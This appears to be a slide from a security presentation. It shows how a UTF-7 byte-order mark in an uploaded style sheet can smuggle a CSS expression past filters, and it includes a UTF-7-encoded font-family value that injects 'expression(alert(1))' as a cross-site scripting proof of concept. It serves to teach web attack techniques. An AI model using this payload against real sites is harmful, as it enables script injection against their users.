

# CSS expressions with UTF-7
 UTF-7 BOM character can force UTF-7 in a external style sheet
 Would you let me upload a style sheet?
 @charset ‘UTF-7’; works
 But you don’t need it
 +/v8 is all you need
+/v8
body {
	font-family: '+AHgAJwA7AHgAcwBzADoAZQB4AHAAcgBlAHMAcwBpAG8AbgAoAGEAbABlAHIAdAAoADEAKQApADsAZgBvAG4AdAAtAGYAYQBtAGkAbAB5ADoAJw-';
}